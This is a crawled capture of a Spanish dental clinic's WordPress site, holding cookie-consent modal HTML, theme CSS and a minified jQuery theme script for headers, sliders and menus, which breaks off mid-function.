  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4
body_size: 840
content:




    body{
    	    	 color: #333333;     	    		
    }

    
	
    


	.header_bottom{
		background-color: rgba(51,51,51,0.5);
	}

	

	header.scrolled .header_bottom,
	header.scrolled .header_top{
		background-color: rgba(51,51,51,0.5) !important;
	}


	header.sticky .header_bottom{
		background-color: rgba(51,51,51,0.5) !important;
	}

	@media only screen and (max-width: 1000px){
		.header_bottom {
			background-color: #333333 !important;
		}
	}


	.header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.sticky .header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.scrolled .header_bottom {
	    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -o-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	}



	.content{
		margin-top: 0;
	}

	.content.content_top_margin{
		margin-top: 110px !important;
	}





    .touch section.parallax_section_holder{
        height: auto !important;
        min-height: 300px;
        background-position: center top !important;
        background-attachment: scroll;
    }

    @media only screen and (max-width: 1000px){
        section.parallax_section_holder{
            height: auto !important;
            min-height: 300px;
            background-position: center top !important;
            background-attachment: scroll;
        }
    }



    @media only screen and (max-width: 768px){
        section.parallax_section_holder{
            min-height: 400px;
            background-size: cover;
        }
    }


 




	nav.main_menu > ul > li > a{
		 color: #ffffff; 									}

			.side_menu_button a,
		.shopping_cart_header .header_cart i{
			color: #ffffff;
		}
	
	nav.main_menu > ul > li.active > a,
	nav.main_menu > ul > li:hover > a,
	.side_menu_button a:hover,
	.shopping_cart_header .header_cart:hover i{
		color: #fadfc3;
	}

    nav.main_menu > ul > li.active > a span.menu_line,
    nav.main_menu > ul > li:hover > a span.menu_line{
        background-color: #fadfc3;
    }
























    p{
    	color: #333333;    	    	    	    	    	    	    	    }

    .side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	aside .widget li a,
	.widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select,
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget.widget_search input[type="text"],
	.side_menu .widget .tagcloud a{
		color: #333333;	}

    aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, aside .widget #lang_sel_list a, section.side_menu #lang_sel_list a, footer #lang_sel_list a, .header_top #lang_sel_list a{
    	color: #333333 !important;    }

    aside .widget #lang_sel ul ul a, aside .widget #lang_sel_click ul ul a, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a{
    	border-color: #333333 !important;    }

    



	.title h6, .title{
		text-align: ;
	}






























    .footer_top_holder{
    background-image: url('https://www.clinicadentalmm.com/wp-content/uploads/2014/11/footer-backg-300x101.jpg');
    }













	.side_menu{
		background-color:#efefef;
	}

	.side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	.side_menu .widget.widget_rss li a.rsswidget, .side_menu #wp-calendar caption, .side_menu #wp-calendar tfoot a, .side_menu .widget.widget_search input[type="text"],.side_menu .widget.widget_search input[type="submit"],
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select, .side_menu .widget .tagcloud a{
		color: #363636;
	}

	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget .tagcloud a,.side_menu .widget.widget_search input[type="text"], .side_menu .widget.widget_search input[type="submit"]{
		border-color: #363636;
	}

	.side_menu .widget h6, .side_menu .side_menu_title h4{
		color: #363636;
	}























--- FILE ---
content_type: application/javascript
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default.min.js?ver=6.7.4
body_size: 15529
content:
var $j=jQuery.noConflict();var $scroll=0;var $window_width=$j(window).width();var $window_height=$j(window).height();var logo_height;var menu_dropdown_height_set=false;var menu_vertical_height_set=false;var sticky_amount=0;var content_menu_position;var content_menu_top;var content_menu_top_add=0;var src;var next_image;var prev_image;var $top_header_height;var min_w=1500;var video_width_original=1280;var video_height_original=720;var vid_ratio=1280/720;var skrollr_slider;$j(document).ready(function(){"use strict";if($j('header').hasClass('regular')){content_menu_top=0}if($j('header').hasClass('fixed')){content_menu_top=min_header_height_scroll}if($j('header').hasClass('stick')){content_menu_top=0}if((!$j('header.page_header').hasClass('scroll_top'))&&($j('header.page_header').hasClass('has_top'))&&($j('header.page_header').hasClass('fixed'))){content_menu_top_add=36}if($j('body').hasClass('vertical_menu_enabled')){content_menu_top=0;content_menu_top_add=0;var min_header_height_sticky=0}var isEmbed=window!=window.parent;if(!isEmbed){$j('.content').css('min-height',$j(window).height()-$j('footer').height())}setDropDownMenuPosition();initDropDownMenu();initQodeSlider();initSideMenu();initPopupMenu();initToCounter();initCounter();initProgressBars();initListAnimation();initPieChart();initPieChartWithIcon();initParallaxTitle();initSideAreaScroll();loadMore();prettyPhoto();initMobileMenu();initFlexSlider();fitVideo();fitAudio();initAccordion();initAccordionContentLink();initMessages();initProgressBarsIcon();initMoreFacts();placeholderReplace();backButtonShowHide();backToTop();initProgressBarsVertical();initElementsAnimation();updateShoppingCart();initHashClick();checkAnchorOnScroll();initImageHover();initIconWithTextAnimation();initVideoBackground();initSearchButton();initCoverBoxes();createContentMenu();contentMenuScrollTo();createSelectContentMenu();initButtonHover();initIconHover();initProcessAnimation();if($j(window).width()>1000){headerSize($scroll)}else{logoSizeOnSmallScreens()}$j([theme_root+'css/img/social_share_purple.png',theme_root+'img/logo.png']).preload();$scroll=$j(window).scrollTop();checkTitleToShowOrHide();checkVerticalMenuTransparency();if($j(window).width()>1000){headerSize($scroll)}if($j(window).width()>768){contentMenuPosition()}contentMenuCheckLastSection();$j('.q_logo a').css('visibility','visible')});$j(window).load(function(){"use strict";$j('.touch .main_menu li:has(div.second)').doubleTapToGo();$j('.touch .vertical_menu li:has(div.second)').doubleTapToGo();setDropDownMenuPosition();initDropDownMenu();initVerticalMenu();initPortfolio();initPortfolioZIndex();initPortfolioSingleInfo();initTestimonials();initQodeCarousel();initPortfolioSlider();initQodeGallerySlider();initVideoBackgroundSize();initBlog();initBlogMasonry();initTabs();initTitleAreaAnimation();setContentBottomMargin();footerWidth();$j('.side_menu').css({'right':'0px'});checkAnchorOnLoad();if($j('nav.content_menu').length>0){content_menu_position=$j('nav.content_menu').offset().top;contentMenuPosition()}setFooterHeight();contentMenuCheckLastSection();initParallax()});$j(window).scroll(function(){"use strict";$scroll=$j(window).scrollTop();if($j(window).width()>1000){headerSize($scroll)}if($j(window).width()>768){contentMenuPosition()}contentMenuCheckLastSection();checkVerticalMenuTransparency();$j('.touch .drop_down > ul > li').mouseleave();$j('.touch .drop_down > ul > li').blur()});$j(window).resize(function(){"use strict";$window_width=$j(window).width();$window_height=$j(window).height();if($j(window).width()>1000){headerSize($scroll)}else{logoSizeOnSmallScreens()}initTestimonials();fitAudio();initBlog();initBlogMasonry();initVideoBackgroundSize();setContentBottomMargin();calculateHeights();footerWidth();initParallax()});var sticky_animate;function headerSize($scroll){"use strict";if(($j('header.page_header').hasClass('scroll_top'))&&($j('header.page_header').hasClass('has_top'))&&($j('header.page_header').hasClass('fixed'))){if($scroll>=0&&$scroll<=36){$j('header.page_header').css('top',-$scroll);$j('header.page_header').css('margin-top',0);$j('.header_top').show()}else if($scroll>36){$j('header.page_header').css('top','-36px');$j('header.page_header').css('margin-top',36);$j('.header_top').hide()}}if($j('.carousel.full_screen').length){sticky_amount=$j('.carousel').height()}else{if(typeof page_scroll_amount_for_sticky!=='undefined'){sticky_amount=page_scroll_amount_for_sticky}else{sticky_amount=scroll_amount_for_sticky}}if($j('header').hasClass('regular')){$j('header .drop_down .second').css('top',header_height+'px');if(header_height-logo_height>=10){$j('.q_logo a').height(logo_height)}else{$j('.q_logo a').height(header_height-10)}}if($j('header.page_header').hasClass('fixed')){if($j('header.page_header').hasClass('scroll_top')){$top_header_height=36}else{$top_header_height=0}if((header_height-$scroll+$top_header_height>=min_header_height_scroll)&&($scroll>=$top_header_height)){$j('header.page_header').removeClass('scrolled');$j('header nav.main_menu > ul > li > a').css('line-height',header_height-$scroll+$top_header_height+'px');$j('.shopping_cart_header .header_cart').css('line-height',header_height-$scroll+$top_header_height+'px');$j('header .side_menu_button').css('height',header_height-$scroll+$top_header_height+'px');$j('header .logo_wrapper').css('height',header_height-$scroll+$top_header_height+'px')}else if($scroll<$top_header_height){$j('header.page_header').removeClass('scrolled');$j('header nav.main_menu > ul > li > a').css('line-height',header_height+'px');$j('.shopping_cart_header .header_cart').css('line-height',header_height+'px');$j('header .side_menu_button').css('height',header_height+'px');$j('header .logo_wrapper').css('height',header_height+'px')}else if((header_height-$scroll+$top_header_height)<min_header_height_scroll){$j('header.page_header').addClass('scrolled');$j('header nav.main_menu > ul > li > a').css('line-height',min_header_height_scroll+'px');$j('.shopping_cart_header .header_cart').css('line-height',min_header_height_scroll+'px');$j('header .side_menu_button').css('height',min_header_height_scroll+'px');$j('header .logo_wrapper').css('height',min_header_height_scroll+'px')}}if($j('header.page_header').hasClass('stick')){if($scroll>sticky_amount){if(!$j('header.page_header').hasClass('sticky')){if($j('header.page_header').hasClass('has_top')){$top_header_height=36}else{$top_header_height=0}if($j('header.page_header').hasClass('menu_bottom')){var $menu_bottom=45}else{var $menu_bottom=0}var padding_top=$j('header.page_header').hasClass('centered_logo')?$j('header.page_header').height():header_height+$top_header_height+$menu_bottom;$j('header.page_header').addClass('sticky');$j('.content').css('padding-top',padding_top);window.clearTimeout(sticky_animate);sticky_animate=window.setTimeout(function(){$j('header.page_header').addClass('sticky_animate')},100);if(min_header_height_sticky-logo_height>=10){$j('.q_logo a').height(logo_height)}else{$j('.q_logo a').height(min_header_height_sticky-10)}if($j('header.page_header').hasClass('menu_bottom')){initDropDownMenu()}}}else{if($j('header.page_header').hasClass('sticky')){$j('header').removeClass('sticky_animate');$j('header').removeClass('sticky');$j('.content').css('padding-top','0px');if(header_height-logo_height>=10){$j('.q_logo a').height(logo_height)}else{$j('.q_logo a').height(header_height-10)}if($j('header.page_header').hasClass('menu_bottom')){initDropDownMenu()}}}}if(!$j('header.page_header').hasClass('centered_logo')){if($j('header.page_header').hasClass('fixed')){if((header_height-$scroll+$top_header_height<logo_height)&&(header_height-$scroll+$top_header_height>=min_header_height_scroll)&&(logo_height>min_header_height_scroll-10)&&($scroll>=$top_header_height)){$j('.q_logo a').height(header_height-$scroll+$top_header_height-10)}else if((header_height-$scroll+$top_header_height<logo_height)&&(header_height-$scroll+$top_header_height>=min_header_height_scroll)&&(logo_height>min_header_height_scroll-10)&&($scroll<$top_header_height)){$j('.q_logo a').height(header_height-10)}else if((header_height-$scroll+$top_header_height<logo_height)&&(header_height-$scroll+$top_header_height<min_header_height_scroll)&&(logo_height>min_header_height_scroll-10)){$j('.q_logo a').height(min_header_height_scroll-10)}else if((header_height-$scroll+$top_header_height<logo_height)&&(header_height-$scroll+$top_header_height<min_header_height_scroll)&&(logo_height<min_header_height_scroll-10)){$j('.q_logo a').height(logo_height)}else if(($scroll+$top_header_height===0)&&(logo_height>header_height-10)){$j('.q_logo a').height(logo_height)}else{$j('.q_logo a').height(logo_height)}}else{if($scroll>sticky_amount){if(min_header_height_sticky-logo_height>=10){$j('.q_logo a').height(logo_height)}else{$j('.q_logo a').height(min_header_height_sticky-10)}}else{if(header_height-logo_height>=10){$j('.q_logo a').height(logo_height)}else{$j('.q_logo a').height(header_height-10)}}}$j('.q_logo a img').css('height','100%')}else{if($scroll>sticky_amount&&$j('header.page_header').hasClass('sticky')){if(min_header_height_sticky-logo_height>=10){$j('.q_logo a').height(logo_height)}else{$j('.q_logo a').height(min_header_height_sticky-10)}}else{$j('.q_logo a').height(logo_height);$j('.q_logo a').width(logo_width);$j('.q_logo img').height('auto')}}}function logoSizeOnSmallScreens(){"use strict";if((100-20<logo_height)){$j('.q_logo a').height(100-20)}else{$j('.q_logo a').height(logo_height)}$j('.q_logo a img').css('height','100%');$j('header.page_header').removeClass('sticky_animate sticky');$j('.content').css('padding-top','0px')}var default_header_style;function initQodeSlider(){"use strict";var image_regex=/url\(["']?([^'")]+)['"]?\)/;default_header_style="";if($j('header.page_header').hasClass('light')){default_header_style='light'}if($j('header.page_header').hasClass('dark')){default_header_style='dark'}if($j('.carousel').length){$j('.carousel').each(function(){var $this=$j(this);var mobile_header;if($this.hasClass('full_screen')){mobile_header=$j(window).width()<1000?$j('header.page_header').height()-6:0;$this.css({'height':($j(window).height()-mobile_header)+'px'});$this.find('.qode_slider_preloader').css({'height':($j(window).height()-mobile_header)+'px'});$this.find('.qode_slider_preloader .ajax_loader').css({'display':'block'});$this.find('.item').css({'height':($j(window).height()-mobile_header)+'px'});$j(window).resize(function(){var mobile_header=$j(window).width()<1000?$j('header.page_header').height()-6:0;$this.css({'height':($j(window).height()-mobile_header)+'px'});$this.find('.item').css({'height':($j(window).height()-mobile_header)+'px'})})}else if($this.hasClass('responsive_height')){mobile_header=$j(window).width()<1000?$j('header.page_header').height()-6:0;var $def_height=$this.data('height');$this.find('.qode_slider_preloader').css({'height':($this.height()-mobile_header)+'px','display':'block'});var slider_height=$def_height;if($window_width>1300){slider_height=$def_height}else if($window_width<=1300&&$window_width>1000){slider_height=$def_height*0.8}else if($window_width<=1000&&$window_width>768){slider_height=$def_height*0.7}else if($window_width<=768){slider_height=$def_height*1}$this.css({'height':(slider_height)+'px'});$this.find('.qode_slider_preloader').css({'height':(slider_height)+'px'});$this.find('.qode_slider_preloader .ajax_loader').css({'display':'block'});$this.find('.item').css({'height':(slider_height)+'px'});$j(window).resize(function(){if($window_width>1300){slider_height=$def_height}else if($window_width<=1300&&$window_width>1000){slider_height=$def_height*0.8}else if($window_width<=1000&&$window_width>768){slider_height=$def_height*0.7}else if($window_width<=768){slider_height=$def_height*1}$this.css({'height':(slider_height)+'px'});$this.find('.item').css({'height':(slider_height)+'px'})})}else{mobile_header=$j(window).width()<1000?$j('header.page_header').height()-6:0;$this.find('.qode_slider_preloader').css({'height':($this.height()-mobile_header)+'px','display':'block'});$this.find('.qode_slider_preloader .ajax_loader').css({'display':'block'})}if($j('body:not(.boxed):not(.vertical_menu_transparency)').hasClass('vertical_menu_enabled')&&$j(window).width()>1000){$this.find('.carousel-inner').width($window_width-260);$j(window).resize(function(){if($j(window).width()>1000){$this.find('.carousel-inner').width($window_width-260)}else{$this.find('.carousel-inner').css('width','100%')}})}$j(window).scroll(function(){if($scroll>$this.height()&&$j(window).width()>1000){$this.find('.carousel-inner, .carousel-indicators').hide()}else{$this.find('.carousel-inner, .carousel-indicators').show()}});var $slide_animation=$this.data('slide_animation');if($slide_animation===""){$slide_animation=6000}var all_items_count=$j('div.item').length;function setPrevNextNumbers(curr_item,all_items_count){if(curr_item==1){$this.find('.left.carousel-control .prev').html(all_items_count);$this.find('.right.carousel-control .next').html(curr_item+1)}else if(curr_item==all_items_count){$this.find('.left.carousel-control .prev').html(curr_item-1);$this.find('.right.carousel-control .next').html(1)}else{$this.find('.left.carousel-control .prev').html(curr_item-1);$this.find('.right.carousel-control .next').html(curr_item+1)}}function initSlider(){$this.find('.carousel-inner .item:first-child').addClass('active');checkSliderForHeaderStyle($j('.carousel .active'),$this.hasClass('header_effect'));setPrevNextNumbers(1,all_items_count);if($this.hasClass('slider_thumbs')){if($this.find('.active').next('div').find('.image').length){src=image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));next_image=new Image();next_image.src=src[1]}else{src=image_regex.exec($this.find('.active').next('div').find('.mobile-video-image').attr('style'));next_image=new Image();next_image.src=src[1]}$this.find('.right.carousel-control .img').html(next_image).find('img, div.video').addClass('old');if($this.find('.carousel-inner .item:last-child .image').length){src=image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));prev_image=new Image();prev_image.src=src[1]}else{src=image_regex.exec($this.find('.carousel-inner .item:last-child .mobile-video-image').attr('style'));prev_image=new Image();prev_image.src=src[1]}$this.find('.left.carousel-control .img').html(prev_image).find('img, div.video').addClass('old')}if($this.hasClass('q_auto_start')){$this.carousel({interval:$slide_animation,pause:false})}else{$this.carousel({interval:0,pause:false})}if($this.find('.item video').length){initVideoBackgroundSize()}}if($j('html').hasClass('touch')){if($this.find('.item:first-child .mobile-video-image').length>0){src=image_regex.exec($this.find('.item:first-child .mobile-video-image').attr('style'));if(src){var backImg=new Image();backImg.src=src[1];$j(backImg).load(function(){$j('.qode_slider_preloader').fadeOut(500);initSlider()})}}else{src=image_regex.exec($this.find('.item:first-child .image').attr('style'));if(src){var backImg=new Image();backImg.src=src[1];$j(backImg).load(function(){$j('.qode_slider_preloader').fadeOut(500);initSlider()})}}}else{if($this.find('.item:first-child video').length>0){$this.find('.item:first-child video').get(0).addEventListener('loadeddata',function(){$j('.qode_slider_preloader').fadeOut(500);initSlider()})}else{src=image_regex.exec($this.find('.item:first-child .image').attr('style'));if(src){var backImg=new Image();backImg.src=src[1];$j(backImg).load(function(){$j('.qode_slider_preloader').fadeOut(500);initSlider()})}}}$this.on('slide.bs.carousel',function(){$this.addClass('in_progress');$this.find('.active .slider_content_outer').fadeTo(800,0)});$this.on('slid.bs.carousel',function(){$this.removeClass('in_progress');$this.find('.active .slider_content_outer').fadeTo(0,1);var curr_item=$j('div.item').index($j('div.item.active')[0])+1;setPrevNextNumbers(curr_item,all_items_count);if($this.hasClass('slider_thumbs')){if($this.find('.active').prev('div.item').length){if($this.find('.active').prev('div').find('.image').length){src=image_regex.exec($this.find('.active').prev('div').find('.image').attr('style'));prev_image=new Image();prev_image.src=src[1]}else{src=image_regex.exec($this.find('.active').prev('div').find('.mobile-video-image').attr('style'));prev_image=new Image();prev_image.src=src[1]}$this.find('.left.carousel-control .img .old').fadeOut(300,function(){$j(this).remove()});$this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old')}else{if($this.find('.carousel-inner .item:last-child .image').length){src=image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));prev_image=new Image();prev_image.src=src[1]}else{src=image_regex.exec($this.find('.carousel-inner .item:last-child .mobile-video-image').attr('style'));prev_image=new Image();prev_image.src=src[1]}$this.find('.left.carousel-control .img .old').fadeOut(300,function(){$j(this).remove()});$this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old')}if($this.find('.active').next('div.item').length){if($this.find('.active').next('div').find('.image').length){src=image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));next_image=new Image();next_image.src=src[1]}else{src=image_regex.exec($this.find('.active').next('div').find('.mobile-video-image').attr('style'));next_image=new Image();next_image.src=src[1]}$this.find('.right.carousel-control .img .old').fadeOut(300,function(){$j(this).remove()});$this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old')}else{if($this.find('.carousel-inner .item:first-child .image').length){src=image_regex.exec($this.find('.carousel-inner .item:first-child .image').attr('style'));next_image=new Image();next_image.src=src[1]}else{src=image_regex.exec($this.find('.carousel-inner .item:first-child .mobile-video-image').attr('style'));next_image=new Image();next_image.src=src[1]}$this.find('.right.carousel-control .img .old').fadeOut(300,function(){$j(this).remove()});$this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old')}}});$this.swipe({swipeLeft:function(event,direction,distance,duration,fingerCount){$this.carousel('next')},swipeRight:function(event,direction,distance,duration,fingerCount){$this.carousel('prev')},threshold:20})});if($j('.carousel').data('parallax')=='yes'){if($j('.no-touch .carousel').length){skrollr_slider=skrollr.init({edgeStrategy:'set',smoothScrolling:false,forceHeight:false});skrollr_slider.refresh()}}}}function checkSliderForHeaderStyle($this,header_effect){"use strict";var slide_header_style="";var navigation_color=$this.data('navigation-color');var navigation_text_color=$this.data('navigation-text-color');if($this.hasClass('light')){slide_header_style='light'}if($this.hasClass('dark')){slide_header_style='dark'}if(slide_header_style!==""){if(header_effect){$j('header.page_header').removeClass('dark light').addClass(slide_header_style);$j('aside.vertical_menu_area').removeClass('dark light').addClass(slide_header_style)}$j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(slide_header_style)}else{if(header_effect){$j('header.page_header').removeClass('dark light').addClass(default_header_style);$j('aside.vertical_menu_area').removeClass('dark light').addClass(default_header_style)}$j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(default_header_style)}if(navigation_color!==undefined){$j('.carousel-control .prev_nav, .carousel-control .next_nav, .carousel-control .thumb_holder .thumb_top').css('background-color',navigation_color).css('color',navigation_text_color);$j('.carousel-indicators li').css('border-color',navigation_color)}else{$j('.carousel-control .prev_nav, .carousel-control .next_nav, .carousel-control .thumb_holder .thumb_top').css('background-color','').css('color','');$j('.carousel-indicators li').css('border-color','')}}function calculateHeights(){if($j('.portfolio_slides').length){$j('.portfolio_slides').each(function(){$j(this).parents('.caroufredsel_wrapper').css({'height':($j(this).find('li.item').outerHeight()-3)+'px'})})}if($j('.qode_carousels .slides').length){$j('.qode_carousels .slides').each(function(){$j(this).parents('.caroufredsel_wrapper').css({'height':($j(this).find('li.item').outerHeight())+'px'})})}}function initQodeCarousel(){"use strict";if($j('.qode_carousels').length){$j('.qode_carousels').each(function(){var itemWidth=($j(this).parents('.grid_section').length==1)?170:285;$j(this).find('.slides').carouFredSel({circular:true,responsive:true,scroll:{items:1,duration:1000,pauseOnHover:false},items:{width:itemWidth,visible:{min:1,max:6}},auto:true,mousewheel:false,swipe:{onMouse:true,onTouch:true},prev:{button:function(){return $j(this).parent().siblings('.qode_carousel_navigation').find('.qode_carousel_prev')}},next:{button:function(){return $j(this).parent().siblings('.qode_carousel_navigation').find('.qode_carousel_next')}}}).animate({'opacity':1},1000)});calculateHeights()}}function initPortfolioSlider(){"use strict";var scrollNum=($j(window).width()<=420)?1:2;if($j('.portfolio_slider').length){$j('.portfolio_slider').each(function(){var maxItems=($j(this).parents('.grid_section').length==1)?4:'auto';var itemWidth=($j(this).parents('.grid_section').length==1)?277:384;$j('.portfolio_slides').carouFredSel({circular:true,responsive:true,scroll:scrollNum,items:{width:itemWidth,visible:{min:1,max:maxItems}},auto:false,mousewheel:true,swipe:{onMouse:true,onTouch:true}}).animate({'opacity':1},1000)});calculateHeights();$j('.portfolio_slider .flex-direction-nav a').click(function(e){e.preventDefault();e.stopImmediatePropagation();e.stopPropagation()})}}function initQodeGallerySlider(){"use strict";var delay,content=[],duration=800;function fillEmpty($holder){var gallery_items=$holder.find('.item').length;$holder.find('.empty_last').html($holder.find('.item').eq(0).html());$holder.find('.empty_first').html($holder.find('.item').eq(gallery_items-1).html())}function slide($holder,direction,middle){var $text=$holder.siblings('.overlays').find('.text');$text.fadeOut('fast');fillEmpty($holder);if(direction=='next')$holder.addClass('next');else $holder.addClass('previous');delay=setTimeout(function(){$holder.find('.item').each(function(){content.push($j(this))});if($holder.hasClass('next')){var first=content.shift();content.push(first)}else{var first=content.pop();content.unshift(first)}$holder.find('.item').wrapAll('<div class="temp"/>');$j.each(content,function(){$holder.find('.temp').append($j(this))});$holder.find('.item').unwrap();$holder.removeClass('previous next');fillEmpty($holder);$text.html(function(){var title=$holder.find('li').eq(middle-1).find('span.q_gallery_slider').data('image_title');var text=$holder.find('li').eq(middle-1).find('span.q_gallery_slider').data('image_caption');var url=$holder.find('li').eq(middle-1).find('span.q_gallery_slider').data('image_url');var url_target=$holder.find('li').eq(middle-1).find('span.q_gallery_slider').data('image_url_target');var $html="";$html+='<h3><span>';if(url!==""){$html+='<a href="'+url+' "target="'+url_target+'">'}$html+=title;if(url!==""){$html+='</a>'}$html+='</h3><p><span>'+text+'</span></p>';return $html}).fadeIn()},duration)}$j('.qode_gallery').each(function(){var $holder=$j(this).find('.qode_gallery_slides'),gallery_items=$holder.find('li').length,first=$holder.find('li').eq(0).html();if(gallery_items<2)return false;if(gallery_items==2){$holder.find('.item').each(function(){content.push($j(this))});$j.each(content,function(){$j(this).clone().appendTo($holder)})}if(gallery_items%2===0)$holder.append('<li class="empty_last"></li>');if(gallery_items==3)$holder.append('<li class="empty_last"></li>').prepend('<li class="empty_first"></li>');fillEmpty($holder);var middle=($holder.find('li').length/2).toFixed();$holder.siblings('.overlays').find('.text').html(function(){var title=$holder.find('li').eq(middle-1).find('span.q_gallery_slider').data('image_title');var text=$holder.find('li').eq(middle-1).find('span.q_gallery_slider').data('image_caption');var url=$holder.find('li').eq(middle-1).find('span.q_gallery_slider').data('image_url');var url_target=$holder.find('li').eq(middle-1).find('span.q_gallery_slider').data('image_url_target');var $html="";$html+='<h3><span>';if(url!==""){$html+='<a href="'+url+'" target="'+url_target+'">'}$html+=title;if(url!==""){$html+='</a>'}$html+='</h3><p><span>'+text+'</span></p>';return $html});$j(this).find('.nav').bind('click',function(){clearTimeout(delay);if($j(this).hasClass('prev')){slide($holder,'previous',middle)}else{slide($holder,'next',middle)}});$j(this).swipe({swipeLeft:function(event,direction,distance,duration,fingerCount){slide($holder,'next',middle)},swipeRight:function(event,direction,distance,duration,fingerCount){slide($holder,'previous',middle)},threshold:20})})}var current_scroll;function initSideMenu(){"use strict";$j('.side_menu_button_wrapper a.side_menu_button_link').click(function(e){e.preventDefault();if(!$j(this).hasClass('opened')){$j('.side_menu').css({'visibility':'visible'});$j(this).addClass('opened');$j('body').addClass('right_side_menu_opened');current_scroll=$j(window).scrollTop();$j(window).scroll(function(){if(Math.abs($scroll-current_scroll)>400){$j('body').removeClass('right_side_menu_opened');$j('.side_menu_button_wrapper a').removeClass('opened');var hide_side_menu=setTimeout(function(){$j('.side_menu').css({'visibility':'hidden'});clearTimeout(hide_side_menu)},400)}})}else{$j(this).removeClass('opened');$j('body').removeClass('right_side_menu_opened');var hide_side_menu=setTimeout(function(){$j('.side_menu').css({'visibility':'hidden'});clearTimeout(hide_side_menu)},400)}})}function setDropDownMenuPosition(){"use strict";var menu_items=$j(".drop_down > ul > li.narrow");menu_items.each(function(i){var browser_width=$j(window).width()-16;var boxed_layout=1150;var menu_item_position=$j(menu_items[i]).offset().left;var sub_menu_width=$j(menu_items[i]).find('.second .inner ul').width();var menu_item_from_left=0;if($j('body').hasClass('boxed')){menu_item_from_left=boxed_layout-(menu_item_position-(browser_width-boxed_layout)/2)+15}else{menu_item_from_left=browser_width-menu_item_position+15}var sub_menu_from_left;if($j(menu_items[i]).find('li.sub').length>0){sub_menu_from_left=menu_item_from_left-sub_menu_width}if(menu_item_from_left<sub_menu_width||sub_menu_from_left<sub_menu_width){$j(menu_items[i]).find('.second').addClass('right');$j(menu_items[i]).find('.second .inner ul').addClass('right');$j(menu_items[i]).find('.second .inner_arrow').css('right',$j(menu_items[i]).width()/2-7)}})}function initDropDownMenu(){"use strict";var menu_items=$j('.drop_down > ul > li');menu_items.each(function(i){if($j(menu_items[i]).find('.second').length>0){if($j(menu_items[i]).hasClass('wide')){if(!$j(this).hasClass('left_position')&&!$j(this).hasClass('right_position')){$j(this).find('.second').css('left',0)}var tallest=0;$j(this).find('.second > .inner > ul > li').each(function(){var 